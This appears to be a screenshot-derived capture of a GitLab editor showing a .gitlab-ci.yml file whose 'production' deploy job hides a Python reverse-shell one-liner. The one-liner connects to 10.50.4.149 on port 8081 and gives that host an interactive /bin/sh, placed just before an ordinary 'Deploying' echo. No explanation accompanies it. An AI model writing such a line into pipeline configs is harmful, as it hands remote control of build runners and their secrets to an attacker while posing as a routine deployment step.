 Edit file
Write Preview changes
dev .gitlab-ci.yml Apply a template No wrap
1 stages:
2 - deploy
3
4 production:
5 stage: deploy
6 script:
7 - /usr/bin/python3 -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.50.4.149",
8081)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
8 - 'echo "Deploying to ${CI_ENVIRONMENT_NAME}"'
9 environment:
10 name: ${CI_JOB_NAME}
11